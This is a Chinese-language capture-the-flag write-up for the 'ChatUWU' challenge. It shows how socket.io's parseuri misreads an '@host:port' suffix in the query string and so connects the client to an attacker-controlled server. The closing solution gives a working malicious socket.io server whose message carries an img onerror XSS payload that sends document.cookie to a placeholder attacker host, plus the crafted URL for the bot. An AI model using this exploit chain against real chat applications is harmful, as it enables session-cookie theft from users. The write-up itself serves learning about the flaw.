ChatUWU
题目介绍
一个基于 socket.io 的聊天室,当时进去很混乱,也很纳闷一个公共的聊天室打XSS别人不会上车吗?但实际不是这样的,重点是这个 socket.io 的问题 (准确来说是socket.io 中的parseuri问题)。
题目给了源码
前端index.html关键部分
<script>
function reset() {
location.href = `?nickname=guest${String(Math.random()).substr(-4)}&room=textContent`;
}
let query = new URLSearchParams(location.search),
nickname = query.get('nickname'),
room = query.get('room');
if (!nickname || !room) {
reset();
}
for (let k of query.keys()) {
if (!['nickname', 'room'].includes(k)) {
reset();
}
}
document.title += ' - ' + room;
let socket = io(`/${location.search}`),
messages = document.getElementById('messages'),
form = document.getElementById('form'),
input = document.getElementById('input');
form.addEventListener('submit', function (e) {
e.preventDefault();
if (input.value) {
socket.emit('msg', {from: nickname, text: input.value});
input.value = '';
}
});
socket.on('msg', function (msg) {
let item = document.createElement('li'),
msgtext = `[${new Date().toLocaleTimeString()}] ${msg.from}: ${msg.text}`;
room === 'DOMPurify' && msg.isHtml ? item.innerHTML = msgtext : item.textContent = msgtext;
console.log(msgtext);
messages.appendChild(item);
window.scrollTo(0, document.body.scrollHeight);
});
socket.on('error', msg => {
alert(msg);
reset();
});
</script>后端index.js
const app = require('express')();
const http = require('http').Server(app);
const io = require('socket.io')(http);
const DOMPurify = require('isomorphic-dompurify');
const hostname = process.env.HOSTNAME || '0.0.0.0';
const port = process.env.PORT || 8000;
const rooms = ['textContent', 'DOMPurify'];
app.get('/', (req, res) => {
res.sendFile(__dirname + '/index.html');
});
io.on('connection', (socket) => {
let {nickname, room} = socket.handshake.query;
if (!rooms.includes(room)) {
socket.emit('error', 'the room does not exist');
socket.disconnect(true);
return;
}
socket.join(room);
io.to(room).emit('msg', {
from: 'system',
// text: `${nickname} has joined the room`
text: 'a new user has joined the room'
});
socket.on('msg', msg => {
msg.from = String(msg.from).substr(0, 16)
msg.text = String(msg.text).substr(0, 140)
console.log(DOMPurify.sanitize(msg.from))
console.log(DOMPurify.sanitize(msg.text))
if (room === 'DOMPurify') {
io.to(room).emit('msg', {
from: DOMPurify.sanitize(msg.from),
text: DOMPurify.sanitize(msg.text),
isHtml: true
});
} else {
io.to(room).emit('msg', {
from: msg.from,
text: msg.text,
isHtml: false
});
}
});
});
http.listen(port, hostname, () => {
console.log(`ChatUWU server running at http://${hostname}:${port}/`);
});后端使用了DOMPurify来对传入的 from 和 text 进行了过滤,看了下这个版本的 DOMPurify 是^0.24.0的,基本没有漏洞。然后就不会了,做不出来。
赛后参考 https://ctftime.org/writeup/36057
发现这题实际上是让前端的socket连接到我们自己的服务器上从而实现xss的。
这位是师傅的payload是这样的
http://47.254.28.30:58000/?room=DOMPurify&nickname=guest5279@85.244.211.240:9000
@ 后面是自己的服务器地址。
那这是什么原理呢?
详细分析
注意他前端连接socket服务器的地方是这样的,前端我们唯一能方便控制的也就是 location.search ,同时也注意到他这个xssbot只能接收 http://47.254.28.30:58000/开头的链接,那多半是这个查询参数的问题了。
let socket = io(`/${location.search}`),
messages = document.getElementById('messages'),
form = document.getElementById('form'),
input = document.getElementById('input');location.search就是url中的查询参数
所以我们正常情况下是这样连接的 let socket = io("/?nickname=guest0611&room=DOMPurify")
没啥好的办法,就前端一步步调试吧。
打断点开始一步步调试

进入 io 后跳转到 lookup 函数中

lookup 函数会创建一个 Manager 对象从而连接 ws服务器。
继续跟进

对象里的 this.uri 是我们给的链接,后续会在 this.open中打开该链接对应的host从而连接socket服务器
继续跟进

open方法中可以看到 109 行已经确定了socket连接的hostname,所以我们跟进到 108 行进入Engine类中看是如何根据 uri 确定hostname的
进入 108 行的 Engine中

跟进后发现跳转到了 socket.js 里,这里才真正进入到 socket 本体里,看看是如何解析uri的

22行有个 parse 方法,uri经过 parse 方法解析后拿到host,然后再经过一次 parse 方法解析后就拿到了最终的hostname了。关键是看看这个 parse 方法是如何解析的。
跟进 22行的parse
发现该解析uri的代码来自 https://github.com/galkn/parseuri
源码 parseuri.js
// imported from https://github.com/galkn/parseuri
/**
* Parses an URI
*
* @author Steven Levithan <stevenlevithan.com> (MIT license)
* @api private
*/
const re = /^(?:(?![^:@]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/;
const parts = [
'source', 'protocol', 'authority', 'userInfo', 'user', 'password', 'host', 'port', 'relative', 'path', 'directory', 'file', 'query', 'anchor'
];
export function parse(str) {
const src = str, b = str.indexOf('['), e = str.indexOf(']');
if (b != -1 && e != -1) {
str = str.substring(0, b) + str.substring(b, e).replace(/:/g, ';') + str.substring(e, str.length);
}
let m = re.exec(str || ''), uri = {}, i = 14;
while (i--) {
uri[parts[i]] = m[i] || '';
}
if (b != -1 && e != -1) {
uri.source = src;
uri.host = uri.host.substring(1, uri.host.length - 1).replace(/;/g, ':');
uri.authority = uri.authority.replace('[', '').replace(']', '').replace(/;/g, ':');
uri.ipv6uri = true;
}
uri.pathNames = pathNames(uri, uri['path']);
uri.queryKey = queryKey(uri, uri['query']);
return uri;
}
function pathNames(obj, path) {
const regx = /\/{2,9}/g, names = path.replace(regx, "/").split("/");
if (path.slice(0, 1) == '/' || path.length === 0) {
names.splice(0, 1);
}
if (path.slice(-1) == '/') {
names.splice(names.length - 1, 1);
}
return names;
}
function queryKey(uri, query) {
const data = {};
query.replace(/(?:^|&)([^&=]*)=?([^&]*)/g, function ($0, $1, $2) {
if ($1) {
data[$1] = $2;
}
});
return data;
}
可以看到 str(http://47.254.28.30:58000/?room=DOMPurify&nickname=guest0611) 经过正则提取后得到了个14个元素的数组,将他们一一对应起来就构成了解析后的 uri 对象。
上文所用的payload正是因为这个正则提取的问题。(有兴趣的师傅可以看看这个很长的正则)
我们本地可以试一试
将上面的 parseuri.js 代码复制到控制台执行。(注意去除export)
执行
console.log(parse("https://pankas.top/?aaa=test&name=pankas@127.0.0.1:8080"))
可以发现返回的 host 和 post都成了我们 @ 后面的这个了
socket.io 内部使用了 parseuri 这个组件来解析给定的连接,而parseuri解析出了错误的 host 从而导致 socket.io 连接到了恶意服务器。
题解
知道这些那这题就很简单了,自己起一个恶意服务器,让xssbot连接我们的恶意服务器,发送可以造成xss的 text 从而窃取到cookie
evil服务器(把题目给的改改就行):
const app = require('express')();
const http = require('http').Server(app);
const io = require('socket.io')(http, {cors: {origin: "*"}});//设置允许跨域
const cors = require('cors');
const hostname = '0.0.0.0';
const port = 7890;
const room = "DOMPurify";
app.use(cors());
app.get('/', (req, res) => {
console.log(req.query.flag);
res.send("hello");
});
io.on('connection', (socket) => {
socket.join(room);
io.to(room).emit('msg', {
from: "pankas",
text: "<img src=1 onerror='location.href=`http://yourHostname:youPort/?flag=${document.cookie}`'>",//为了稳定触发最好还是用 onerror
isHtml: true
});
});
http.listen(port, hostname, () => {
console.log(`ChatUWU server running at http://${hostname}:${port}/`);
});开启后向xssbot发送
http://47.254.28.30:58000/?room=DOMPurify&nickname=guest1442@yourHostname:yourPort